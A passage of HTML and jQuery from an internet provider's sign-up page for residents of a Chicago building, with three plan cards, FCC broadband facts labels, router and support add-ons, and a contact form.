				jQuery('.service-addon .addon-price.serenity').text("Included");
				jQuery('.service-addon .addon-checkbox.serenity').prop('checked', true);
				jQuery('.service-addon .addon-checkbox.serenity').prop('disabled', true);
			}

		}
		else {
			// If Zentro wifi included on bulk property:
			if(jQuery("#input_43_43").val() == "1" && jQuery("#input_43_45").val() == "1") {
				jQuery('.service-addon .addon-price.zentro-wifi').text("Included");
				jQuery('.service-addon .addon-checkbox.zentro-wifi').prop('checked', true);
				jQuery('.service-addon .addon-checkbox.zentro-wifi').prop('disabled', true);
			}
		}

		// select the current plan
		jQuery(this).addClass("selected");
		jQuery(this).text("Selected");
		servicesCalcRefresh();
	});

	// read only fields are:  Address, City, State, Zip
	jQuery("#input_43_33, #input_43_35, #input_43_37, #input_43_38, #input_43_39").prop('readonly',true);
});

</script>

<div id="site-content">
  <div class="section-1">
    <div class="banner-main">
      <div class="image-wrapper desktop" style="background-image:url(https://zentrointernet.com/?post_type=property&#038;p=42532);"></div>
      <div class="image-wrapper mobile" style="background-image:url(https://zentrointernet.com/?post_type=property&#038;p=42532);"></div>
      <div class="full-slide">
        <div class="container">
          <div class="property-slider">
            <div class="left">
              <div class="bnr-txt">
                <h1>Welcome Residents of</h1>
                <span>4155 N Knox Ave, Chicago, IL 60641</span>
              </div>
									  <div class="topBox">
					<div class="icon">
					  <img src="/wp-content/uploads/2020/03/wireless.svg" alt="Internet available in your unit">
					</div>
					<div class="topText">
					  <h6>INTERNET AVAILABLE</h6>
					  <span>In Your Unit</span>
					</div>
				  </div>
							
           <!--   <div class="topBox">
                <div class="icon">
                  <img src="/wp-content/uploads/2020/03/wireless.svg" alt="Internet available in your unit">
                </div>
                <div class="topText">
                  <h6>INTERNET AVAILABLE</h6>
                  <span>In Your Unit</span>
                </div>
              </div>
            </div>-->
            <div class="click-here">
                          </div>

                      </div>
        </div>


      </div>
    </div>
  </div>

  <div class="section-2 bagcolor">

    <div class="container">
      <div class="pricing_card">
		<div class='property-page-business-service-location-link-container'><a href="https://zentrointernet.com/contact/?reason=Sales">Interested in Business Services at this location?</a></div>
		        <div class="pricing-table pricing-table-no-slider">
			<div class="plan price_table3 ">
	  <div class="plan__inner">
		<div class="plan-head">
		  <h3 class="plan-name">Z100 Package</h3>
		  <div class="price">
			<div class="price__inner">
																			<span class="cost">$30</span>
									<span class="month"> / month</span>
														
							
						
							</div>
			<div class="secondaryfield">Up To</div>
		  </div>
		</div>
		<!--end plan-head-->

		<div class="plan-body">
		  <ul>
			<li><strong>100 Mbps</strong> Download</li>
			<li><strong>100 Mbps</strong> Upload</li>
		  </ul>
		</div>
		<div class="plan-body-included-options">
						
						
								</div>
		<!--plan-body-->
		<div class="plan-ftr">
		  <!-- <a href="#service-addons-container" class="btn link signup" data-select-original="" data-upgrade-plan="0"></a> -->
		  <a href="#service-addons-container" class="btn link signup" data-select-original="Select Plan" data-upgrade-plan="">Select Plan</a>
		</div>
		
		<!--nutrition label-->
		<a class="view-plan-specs-popup" href="#" onclick="jQuery('.plan_nutrition_label').toggleClass('reveal');">View Broadband Facts</a>
		<div id="plan_details_table_z100" class='plan_nutrition_label' >
			<div class='nu-label-container'>
	<h2 style='font-size: 1.7em;'>Broadband Facts</h2>
	<hr class='thick'>
	<h2>Zentro</h2>
	<h4 style="color: #ee6939;">Z100 </h4>
	<p>Fixed broadband consumer disclosure</p>
	<hr class='thick'>
	<h3>Plan for 100 Mbps</h3>
	<hr>
	<table>
		<tr>
			<th>
				Monthly charge for month-to-month plan
			</th>
			<td class='price'>
				$30.00
			</td>
		</tr>
	</table>
	<hr class='thick'>
	<h3>Additional Charges and Terms</h3>
	<hr>
	<table>
		<tr>
			<th>
				Data included with monthly charge
			</th>
			<td class='price'>
				Unlimited
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Charges for additional data usage - each additional 50 Gb
			</th>
			<td class='price'>
				N/A
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Optional Zentro Wi-Fi Router. Customer may use their own modem or gateway <a href="/terms-of-service/" target="_new">click here for our policy</a>.
			</th>
			<td class='price'>
			$10.99<br> a month plus tax			
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Other monthly fees
			</th>
			<td class='price'>
				As Applicable
			</td>
		</tr>
	</table>
	<hr>
	<table class="other-fees-table">
		<tr>
			<th>
				One-time fees
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
		<tr>
			<th>
				Late payment fee
			</th>
			<td class='price'>
				$10
			</td>
		</tr>
		<tr>
			<th>
				Deposit
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
		<tr>
			<th>
				Installation fee
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
		<tr>
			<th>
				Early termination fee
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
		<tr>
			<th>
				Government taxes
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
	</table>
	<hr class='thick'>
	<h3>Speeds provided with Plan</h3>
	<hr>
	<table>
		<tr>
			<th>
				Typical speed downstream
			</th>
			<td>
				100 Mbps			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Typical speed upstream
			</th>
			<td>
				100 Mbps			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Typical latency
			</th>
			<td>
				&le;5ms
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Typical packet loss
			</th>
			<td>
				&le;0.1%
			</td>
		</tr>
	</table>
	<hr class='thick'>
	<h3>Network Management</h3>
	<hr>
	<table>
		<tr>
			<th>
				Application-specific network<br>management practies?
			</th>
			<td>
				N/A
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Subscriber-trigger network<br>management practices
			</th>
			<td>
				N/A
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				More details on network management 
			</th>
			<td>
				N/A
			</td>
		</tr>
	</table>
	<hr class='thick'>
	<table>
		<tr>
			<th style="width: 40%;">
				<h3>Privacy</h3>
			</th>
			<td style="width: 60%;">
				See our <a href="/privacy-policy" target="_new">privacy policy</a>
			</td>
		</tr>
	</table>
	<hr>
	<p><strong>Complaints or Inquiries</strong></p>
	<p>To contact us:  online/ (877) 936-8761;</p>
	<p>To submit complaints to the FCC: online/ (888) 225-5322</p>
	<hr>
	<p><small>Learn more about the terms used on this form and other relevant information at the FCC's website</small></p>
</div>
		</div>	  
		
	  </div>
	</div>
	<div class="plan price_table3 ">
	  <div class="plan__inner">
		<div class="plan-head">
		  <h3 class="plan-name">Z500 Package</h3>
		  <div class="price">
			<div class="price__inner">
																			<span class="cost">$55</span>
									<span class="month"> / month</span>
														
							
						
							</div>
			<div class="secondaryfield">Up To</div>
		  </div>
		</div>
		<!--end plan-head-->

		<div class="plan-body">
		  <ul>
			<li><strong>500 Mbps</strong> Download</li>
			<li><strong>500 Mbps</strong> Upload</li>
		  </ul>
		</div>
		<div class="plan-body-included-options">
						
				<p>+ Zentro Wi-Fi Router</p>
						
						
										<p>+ Advanced Solutions Package</p>
					</div>
		<!--plan-body-->
		<div class="plan-ftr">
		  <!-- <a href="#service-addons-container" class="btn link signup" data-select-original="" data-upgrade-plan="1"></a> -->
		  <a href="#service-addons-container" class="btn link signup" data-select-original="Select Plan" data-upgrade-plan="1">Select Plan</a>
		</div>
		
		<!--nutrition label-->
		<a class="view-plan-specs-popup" href="#" onclick="jQuery('.plan_nutrition_label').toggleClass('reveal');">View Broadband Facts</a>
		<div id="plan_details_table_z500" class='plan_nutrition_label' >
			<div class='nu-label-container'>
	<h2 style='font-size: 1.7em;'>Broadband Facts</h2>
	<hr class='thick'>
	<h2>Zentro</h2>
	<h4 style="color: #ee6939;">Z500 </h4>
	<p>Fixed broadband consumer disclosure</p>
	<hr class='thick'>
	<h3>Plan for 500 Mbps</h3>
	<hr>
	<table>
		<tr>
			<th>
				Monthly charge for month-to-month plan
			</th>
			<td class='price'>
				$55.00
			</td>
		</tr>
	</table>
	<hr class='thick'>
	<h3>Additional Charges and Terms</h3>
	<hr>
	<table>
		<tr>
			<th>
				Data included with monthly charge
			</th>
			<td class='price'>
				Unlimited
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Charges for additional data usage - each additional 50 Gb
			</th>
			<td class='price'>
				N/A
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Optional Zentro Wi-Fi Router. Customer may use their own modem or gateway <a href="/terms-of-service/" target="_new">click here for our policy</a>.
			</th>
			<td class='price'>
			included			
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Other monthly fees
			</th>
			<td class='price'>
				As Applicable
			</td>
		</tr>
	</table>
	<hr>
	<table class="other-fees-table">
		<tr>
			<th>
				One-time fees
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
		<tr>
			<th>
				Late payment fee
			</th>
			<td class='price'>
				$10
			</td>
		</tr>
		<tr>
			<th>
				Deposit
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
		<tr>
			<th>
				Installation fee
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
		<tr>
			<th>
				Early termination fee
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
		<tr>
			<th>
				Government taxes
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
	</table>
	<hr class='thick'>
	<h3>Speeds provided with Plan</h3>
	<hr>
	<table>
		<tr>
			<th>
				Typical speed downstream
			</th>
			<td>
				500 Mbps			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Typical speed upstream
			</th>
			<td>
				500 Mbps			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Typical latency
			</th>
			<td>
				&le;5ms
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Typical packet loss
			</th>
			<td>
				&le;0.1%
			</td>
		</tr>
	</table>
	<hr class='thick'>
	<h3>Network Management</h3>
	<hr>
	<table>
		<tr>
			<th>
				Application-specific network<br>management practies?
			</th>
			<td>
				N/A
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Subscriber-trigger network<br>management practices
			</th>
			<td>
				N/A
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				More details on network management 
			</th>
			<td>
				N/A
			</td>
		</tr>
	</table>
	<hr class='thick'>
	<table>
		<tr>
			<th style="width: 40%;">
				<h3>Privacy</h3>
			</th>
			<td style="width: 60%;">
				See our <a href="/privacy-policy" target="_new">privacy policy</a>
			</td>
		</tr>
	</table>
	<hr>
	<p><strong>Complaints or Inquiries</strong></p>
	<p>To contact us:  online/ (877) 936-8761;</p>
	<p>To submit complaints to the FCC: online/ (888) 225-5322</p>
	<hr>
	<p><small>Learn more about the terms used on this form and other relevant information at the FCC's website</small></p>
</div>
		</div>	  
		
	  </div>
	</div>
	<div class="plan price_table3 ">
	  <div class="plan__inner">
		<div class="plan-head">
		  <h3 class="plan-name">Z1000 Package</h3>
		  <div class="price">
			<div class="price__inner">
																			<span class="cost">$75</span>
									<span class="month"> / month</span>
														
							
						
							</div>
			<div class="secondaryfield">Up To</div>
		  </div>
		</div>
		<!--end plan-head-->

		<div class="plan-body">
		  <ul>
			<li><strong>1000 Mbps</strong> Download</li>
			<li><strong>1000 Mbps</strong> Upload</li>
		  </ul>
		</div>
		<div class="plan-body-included-options">
						
				<p>+ Zentro Wi-Fi Router</p>
						
						
							<p>+ Serenity Support</p>
								</div>
		<!--plan-body-->
		<div class="plan-ftr">
		  <!-- <a href="#service-addons-container" class="btn link signup" data-select-original="" data-upgrade-plan="2"></a> -->
		  <a href="#service-addons-container" class="btn link signup" data-select-original="Select Plan" data-upgrade-plan="1">Select Plan</a>
		</div>
		
		<!--nutrition label-->
		<a class="view-plan-specs-popup" href="#" onclick="jQuery('.plan_nutrition_label').toggleClass('reveal');">View Broadband Facts</a>
		<div id="plan_details_table_z1000" class='plan_nutrition_label' >
			<div class='nu-label-container'>
	<h2 style='font-size: 1.7em;'>Broadband Facts</h2>
	<hr class='thick'>
	<h2>Zentro</h2>
	<h4 style="color: #ee6939;">Z1000 </h4>
	<p>Fixed broadband consumer disclosure</p>
	<hr class='thick'>
	<h3>Plan for 1000 Mbps</h3>
	<hr>
	<table>
		<tr>
			<th>
				Monthly charge for month-to-month plan
			</th>
			<td class='price'>
				$75.00
			</td>
		</tr>
	</table>
	<hr class='thick'>
	<h3>Additional Charges and Terms</h3>
	<hr>
	<table>
		<tr>
			<th>
				Data included with monthly charge
			</th>
			<td class='price'>
				Unlimited
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Charges for additional data usage - each additional 50 Gb
			</th>
			<td class='price'>
				N/A
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Optional Zentro Wi-Fi Router. Customer may use their own modem or gateway <a href="/terms-of-service/" target="_new">click here for our policy</a>.
			</th>
			<td class='price'>
			included			
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Other monthly fees
			</th>
			<td class='price'>
				As Applicable
			</td>
		</tr>
	</table>
	<hr>
	<table class="other-fees-table">
		<tr>
			<th>
				One-time fees
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
		<tr>
			<th>
				Late payment fee
			</th>
			<td class='price'>
				$10
			</td>
		</tr>
		<tr>
			<th>
				Deposit
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
		<tr>
			<th>
				Installation fee
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
		<tr>
			<th>
				Early termination fee
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
		<tr>
			<th>
				Government taxes
			</th>
			<td class='price'>
				$&nbsp;&nbsp;&nbsp;-
			</td>
		</tr>
	</table>
	<hr class='thick'>
	<h3>Speeds provided with Plan</h3>
	<hr>
	<table>
		<tr>
			<th>
				Typical speed downstream
			</th>
			<td>
				1000 Mbps			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Typical speed upstream
			</th>
			<td>
				1000 Mbps			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Typical latency
			</th>
			<td>
				&le;5ms
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Typical packet loss
			</th>
			<td>
				&le;0.1%
			</td>
		</tr>
	</table>
	<hr class='thick'>
	<h3>Network Management</h3>
	<hr>
	<table>
		<tr>
			<th>
				Application-specific network<br>management practies?
			</th>
			<td>
				N/A
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				Subscriber-trigger network<br>management practices
			</th>
			<td>
				N/A
			</td>
		</tr>
	</table>
	<hr>
	<table>
		<tr>
			<th>
				More details on network management 
			</th>
			<td>
				N/A
			</td>
		</tr>
	</table>
	<hr class='thick'>
	<table>
		<tr>
			<th style="width: 40%;">
				<h3>Privacy</h3>
			</th>
			<td style="width: 60%;">
				See our <a href="/privacy-policy" target="_new">privacy policy</a>
			</td>
		</tr>
	</table>
	<hr>
	<p><strong>Complaints or Inquiries</strong></p>
	<p>To contact us:  online/ (877) 936-8761;</p>
	<p>To submit complaints to the FCC: online/ (888) 225-5322</p>
	<hr>
	<p><small>Learn more about the terms used on this form and other relevant information at the FCC's website</small></p>
</div>
		</div>	  
		
	  </div>
	</div>
 
		  
        </div>		
      </div>
      <!--end pricing-table-->
    </div>

  
		<style>
			.container.extra-top-margin {
				margin-top: 60px;
			}
			.form-inner.form-box.gigamonster {
				background: #fff;
				box-shadow: 0 14px 24px rgba(0,0,0,.15);
			 }
			/* .form-inner.form-box.gigamonster > div  */
			.form-inner.form-box.service-summary.gigamonster > div {
				padding: 30px;
			}
			.gigamonster h3 {
				color: #181818;
				background-color: #ec6938;
				border-radius: 2px;
				font-weight: 700;
				padding: 0 30px;
				height: 60px;
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				-webkit-box-align: center;
				-ms-flex-align: center;
				align-items: center;
				overflow: hidden;
				font-size: 14px;
				line-height: 15px;
				text-transform: uppercase;
			}
			.form-inner.form-box.gigamonster .gform_wrapper .gform_fields .gfield .ginput_container input,
			.form-inner.form-box.gigamonster .gform_wrapper .gform_fields .gfield .ginput_container select {
				border-bottom: 0;
				background-color: #f8f8f8;
			}
		</style>
		
		<div id="service-addons-container" class="container service-addons-container extra-top-margin gigamonster-form-container" style="padding-bottom: 60px;">
			<h3 class="service-addons-heading">Add-Ons</h3>
			<div class="service-addons">
				<div class="service-addon">
					<input type="checkbox" class="addon-checkbox zentro-wifi"  >
					<img class="addon-icon" src="/wp-content/uploads/2024/02/Zentro_wifi_icon.svg" width="75" height="75">
					<div class="addon-details">
						<h4 class="addon-name">Zentro Wi-Fi Router</h4>
						<div class="addon-description">Add our high-performance Wi-Fi 6 router to your home network and enjoy blazing-fast connections over 5 GHZ or 2.4 GHZ, seamless streaming, and reliable connectivity throughout your home.</div>
					</div>
					<div class="addon-price zentro-wifi" data-original-price="$10.99 / Month">$10.99 / Month</div>
				</div>
				<div class="service-addon">
					<input type="checkbox" class="addon-checkbox serenity">
					<img class="addon-icon" src="/wp-content/uploads/2024/02/Serenity_Support_icon.svg" width="75" height="75">
					<div class="addon-details">
						<h4 class="addon-name">Serenity Support</h4>
						<div class="addon-description">From seamless router installations to expert troubleshooting for your devices, and even personalized home visits if needed &mdash; experience worry-free connectivity with dedicated white-glove support</div>
					</div>
					<div class="addon-price serenity" data-original-price="$15.99 / Month">$15.99 / Month</div>
				</div>
			</div>
		</div>
		
		<div id="service-summary-container" class="container service-summary-container extra-top-margin gigamonster-form-container" style="padding-bottom: 60px;">
			<div class="form-inner form-box gigamonster service-summary">
				<h3 class="service-summary-heading">Service Summary</h3>
				<div class="itemized-summary-lines">
					<div class="summary-line service">
						<div class="service-name">Internet Service</div>
						<div class="service-price">$0.00</div>
					</div>
					<div class="summary-line add-ons">
						<div class="service-name">Add-ons</div>
						<div class="service-price">$0.00</div>
					</div>
					<div class="summary-line fees">
						<div class="service-name">Additional Fees</div>
						<div class="service-price">$0.00</div>
					</div>
					<div style="display: none;" class="summary-line taxes">
						<div class="service-name">Taxes</div>
						<div class="service-price">$0.00</div>
					</div>
				</div>
				<div class="total-summary-lines">
					<div class="summary-line">
						<div class="service-name">Monthly Total</div>
						<div class="service-price">$0</div>
					</div>
				</div>
			</div>
		</div>
		<div id="service-form-container" class="container extra-top-margin gigamonster-form-container" style="padding-bottom: 60px;">
			<div class="form-inner form-box gigamonster">
				<h3>Contact Information</h3>
				<div class='single-property-form-container'>
					
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_43' style='display:none'><div id='gf_43' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_43' id='gform_43'  action='/4155-n-knox-ave-chicago-il-60641/#gf_43' data-formid='43' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6Lc4E_MjAAAAAF6nRKLi5CMChLzFXjev5EkHVqC2' data-tabindex='0'><input id="input_4935e627f186af4e260a673da96e989f" class="gfield_recaptcha_response" type="hidden" name="input_4935e627f186af4e260a673da96e989f" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_43' class='gform_fields top_label form_sublabel_above description_below validation_below'><div id="field_43_29" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><p><b>After selecting your internet package above, please fill out the form. After completing the form below, our team will follow up with you to complete your sign up.</b></p></div><div id="field_43_26" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_43_26'>Package<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_26' id='input_43_26' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_43_27" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_43_27'>Price - Hidden</label><div class='ginput_container ginput_container_text'><input name='input_27' id='input_43_27' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_43_25" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_43_25'>Speed - Hidden</label><div class='ginput_container ginput_container_text'><input name='input_25' id='input_43_25' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_43_31" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_43_31'>Options - Hidden</label><div class='ginput_container ginput_container_text'><input name='input_31' id='input_43_31' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_43_43" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_43_43'>Bulk - Hidden</label><div class='ginput_container ginput_container_text'><input name='input_43' id='input_43_43' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_43_44" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_43_44'>Managed Wi-Fi - Hidden</label><div class='ginput_container ginput_container_text'><input name='input_44' id='input_43_44' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_43_45" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_43_45'>Zentro Wi-Fi Included if Bulk Property</label><div class='ginput_container ginput_container_text'><input name='input_45' id='input_43_45' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_43_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_43_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_43_10" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_10'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_43_10' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_43_35" class="gfield gfield--type-text gfield--input-type-text gfield--width-three-quarter gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_35'>Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_35' id='input_43_35' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_43_36" class="gfield gfield--type-text gfield--input-type-text gfield--width-quarter field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_36'>Unit</label><div class='ginput_container ginput_container_text'><input name='input_36' id='input_43_36' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_43_37" class="gfield gfield--type-text gfield--input-type-text gfield--width-third gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_37'>City<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_37' id='input_43_37' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_43_38" class="gfield gfield--type-text gfield--input-type-text gfield--width-third gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_38'>State<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_38' id='input_43_38' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_43_39" class="gfield gfield--type-text gfield--input-type-text gfield--width-third gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_39'>Zip<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_39' id='input_43_39' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_43_20" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_20'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_20' id='input_43_20' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_43_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_43_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_43_30" class="gfield gfield--type-date gfield--input-type-date gfield--input-type-datepicker gfield--datepicker-default-icon gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_43_30'>Requested Service Start Date<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_30' id='input_43_30' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_43_30_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_43_30_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_43_30' class='gform_hidden' value='https://zentrointernet.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></div><fieldset id="field_43_34" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield--width-half gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Terms and Conditions<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_43_34'><div class='gchoice gchoice_43_34_1'>
								<input class='gfield-choice-input' name='input_34.1' type='checkbox'  value='I agree to the &lt;a href=&quot;https://zentrointernet.com/terms-of-service/&quot; target=&quot;_new&quot;&gt;terms and conditions&lt;/a&gt;'  id='choice_43_34_1'   />
								<label for='choice_43_34_1' id='label_43_34_1' class='gform-field-label gform-field-label--type-inline'>I agree to the <a href="https://zentrointernet.com/terms-of-service/" target="_new">terms and conditions</a></label>
